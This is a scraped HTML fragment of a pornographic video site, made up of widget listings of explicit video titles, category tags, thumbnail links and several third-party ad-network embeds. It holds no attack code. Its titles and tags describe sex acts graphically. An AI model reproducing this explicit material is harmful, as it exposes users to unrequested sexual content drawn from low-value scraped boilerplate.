			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="139664" class="loop-video thumb-block post-139664 post type-post status-publish format-video has-post-thumbnail hentry category-cumshots tag-big-boobs tag-chubby tag-cum tag-cumshot post_format-post-format-video">
	<a href="https://xvmovies.com/cumshots/japan-big-boobs-sex-in-hospital-2/" title="japan big boobs sex in hospital 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)1.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)2.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)3.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)4.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)5.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)6.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)7.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)8.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)9.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)10.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)11.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)12.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)13.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)14.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)15.jpg,https://di.phncdn.com/videos/201908/12/241226281/original/(m=eafTGgaaaa)(mh=_WiyZUOQ9OylbbKk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/japan-big-boobs-sex-in-hospital-2.jpg" alt="japan big boobs sex in hospital 2"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>japan big boobs sex in hospital 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="147212" class="loop-video thumb-block post-147212 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-babe tag-bald tag-bbc tag-big-dick tag-blowjob tag-costume tag-fetish tag-huge-cock tag-make-up tag-muscular tag-parody tag-professional tag-skinny tag-woodrocket post_format-post-format-video actors-shane-diesel actors-sophia-locke">
	<a href="https://xvmovies.com/parody/draxnebula-for-being-a-naughty-girl-gnardians-of-the-galaxy-sc2/" title="DraxNebula for being a Naughty Girl &#8211; Gnardians of the Galaxy SC2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)1.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)2.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)3.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)4.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)5.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)6.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)7.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)8.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)9.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)10.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)11.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)12.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)13.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)14.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)15.jpg,https://ei.phncdn.com/videos/201605/20/77160091/original/(m=eafTGgaaaa)(mh=3pubjypPrrJgZoiw)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/02/draxnebula-for-being-a-naughty-girl-gnardians-of-the-galaxy-sc2.jpg" alt="DraxNebula for being a Naughty Girl &#8211; Gnardians of the Galaxy SC2"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>DraxNebula for being a Naughty Girl &#8211; Gnardians of the Galaxy SC2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="135341" class="loop-video thumb-block post-135341 post type-post status-publish format-video has-post-thumbnail hentry category-doctor tag-from tag-game tag-scenes tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/doctor/all-sex-scenes-from-the-game-waifu-academy-part-1/" title="All Sex Scenes from the Game &#8211; Waifu Academy, Part 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/09/all-sex-scenes-from-the-game-waifu-academy-part-1.jpg" alt="All Sex Scenes from the Game &#8211; Waifu Academy, Part 1"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>All Sex Scenes from the Game &#8211; Waifu Academy, Part 1</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="82839" class="loop-video thumb-block post-82839 post type-post status-publish format-video has-post-thumbnail hentry category-bbw post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/customer-satisfaction/" title="Customer Satisfaction">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/customer-satisfaction.jpg" alt="Customer Satisfaction"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Customer Satisfaction</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="141740" class="loop-video thumb-block post-141740 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-brunette tag-hairy tag-hd tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/chanel-preston-and-seth-gamble-during-the-massage-the-nurse-substitutes-her-tight-hole-for-real-fuck/" title="Chanel Preston And Seth Gamble &#8211; During The Massage, The Nurse Substitutes Her Tight Hole For Real Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794477/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/chanel-preston-and-seth-gamble-during-the-massage-the-nurse-substitutes-her-tight-hole-for-real-fuck.jpg" alt="Chanel Preston And Seth Gamble &#8211; During The Massage, The Nurse Substitutes Her Tight Hole For Real Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Chanel Preston And Seth Gamble &#8211; During The Massage, The Nurse Substitutes Her Tight Hole For Real Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="111877" class="loop-video thumb-block post-111877 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-blonde post_format-post-format-video">
	<a href="https://xvmovies.com/anal/blonde-schlampe-an-der-strasse-aufgegabelt-und-in-den-arsch-gefickt/" title="Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/blonde-schlampe-an-der-strasse-aufgegabelt-und-in-den-arsch-gefickt.jpg" alt="Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Blonde Schlampe an der Strasse aufgegabelt und in den Arsch gefickt</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="59902" class="loop-video thumb-block post-59902 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-amateur tag-anal-huge-cumshot tag-best-anal-missionary tag-big-ass-pov-blowjob tag-big-ass-tight-gape tag-big-round-tits tag-extra-tight-anal-sex tag-gym-workout-anal tag-hardcore-gym-fuck tag-hot-brunette-milf tag-intense-workout tag-passionate-anal-fuck tag-pussy-ass-licking tag-riding-anal-cowgirl tag-sexy-loud-moaning tag-sweaty-feet-licking post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-tits-brunette-gets-an-intense-anal-fuck-in-the-gym-after-core-workout/" title="Big Tits Brunette gets an intense anal fuck in the gym after core workout">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)1.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)2.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)3.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)4.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)5.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)6.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)7.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)8.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)9.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)10.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)11.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)12.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)13.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)14.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)15.jpg,https://ci.phncdn.com/videos/202007/28/337000571/original/(m=eafTGgaaaa)(mh=b3HEOSjwcXh50Dbp)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/big-tits-brunette-gets-an-intense-anal-fuck-in-the-gym-after-core-workout.jpg" alt="Big Tits Brunette gets an intense anal fuck in the gym after core workout"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Big Tits Brunette gets an intense anal fuck in the gym after core workout</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="121234" class="loop-video thumb-block post-121234 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-brunette tag-cumshot tag-deepthroat tag-double-penetration tag-gangbang tag-hd tag-interracial tag-milf tag-pov tag-swingers tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/stef-asked-for-dp/" title="Stef Asked For Dp">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8470000/8470433/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/stef-asked-for-dp.jpg" alt="Stef Asked For Dp"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Stef Asked For Dp</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="95701" class="loop-video thumb-block post-95701 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur-pegging tag-anal-orgasm tag-ass-fuck tag-bdsm-anal tag-femdom-pegging tag-femdom-strapon tag-hands-free-orgasm tag-homemade-femdom tag-huge-anal-dildo tag-lots-of-precum tag-multiple-orgasm tag-pegging tag-prostate-orgasm post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/he-cums-two-times-from-pegging-with-hands-free-orgasm/" title="He cums two times from pegging with hands free orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)1.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)2.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)3.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)4.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)5.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)6.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)7.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)8.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)9.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)10.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)11.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)12.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)13.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)14.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)15.jpg,https://di.phncdn.com/videos/201603/15/71144821/thumbs_10/(m=eafTGgaaaa)(mh=F0M0lyuYMEBSJ02M)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/he-cums-two-times-from-pegging-with-hands-free-orgasm.jpg" alt="He cums two times from pegging with hands free orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>He cums two times from pegging with hands free orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="163089" class="loop-video thumb-block post-163089 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-blonde tag-cunnilingus tag-hd tag-lesbian tag-stockings tag-strapon tag-teens-18 tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/perfect-blonde-lesbians-and-pink-dildo/" title="Perfect Blonde Lesbians And Pink Dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284337/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/perfect-blonde-lesbians-and-pink-dildo.jpg" alt="Perfect Blonde Lesbians And Pink Dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Perfect Blonde Lesbians And Pink Dildo</span>
		</header>
	</a>
</article>
          
